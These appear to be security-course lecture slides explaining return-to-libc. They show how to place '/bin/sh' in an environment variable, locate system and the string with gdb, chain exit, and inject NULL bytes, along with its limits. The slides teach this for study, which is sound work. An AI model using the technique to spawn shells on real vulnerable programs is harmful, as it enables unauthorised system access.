

## Return-to-libc: Fake SF

- How can we find the string address "bin/sh"?
- Option: Keep it in an env. var!



## Return-to-libc: Steps

- Store "/bin/sh" in an env. variable
	- export SHELL="/bin/sh"
- Find the address of system
- Find the address of the env. variable

## Address of **system**

• Use gdb (after running the program and break at main)

gdb\$ p system

 $$1 = {\text{text variable}, no debug info>}$   $\emptyset$ xb7da4da0 <\_\_libc\_system>

## Address of **"/bin/sh"**

- Use gdb (after running the program and break at main)
- Print few strings from the stack

gdb\$ x/300s \$esp

```
0xbffffd57:SHELL=/bin/sh
```
#### Address of the string =  $\theta$ xbffffd57 + 6 = 0xbffffd5d

#### Return-to-libc: Our Stack



## Return-to-libc: Our Stack

- SIGSEGV on exit…
- How can we fix this issue?



## Return-to-libc: Our Stack

• The return address of system need to point to exit



## Return-to-libc: Injecting NULL Bytes

- Assume we want to call a function FUNC that takes three arguments
	- We want third argument to be NULL
	- How can we do it?



## Return-to-libc: Injecting NULL Bytes

• How can we write a specific value to a specific address on the stack?



## Return-to-libc: Injecting NULL Bytes

• What is the return address after printf?



0xb7da4bac

## Return-to-libc: Recap

- Bypasses the X^W (NOEXEC) defenses
- No need to inject code to the stack!



## Return-to-libc: Limitations

- The attacker cannot execute arbitrary code!
	- All-or-nothing functions
- It depends on functions that exist in libc
	- Proposals to remove system function

#### Questions?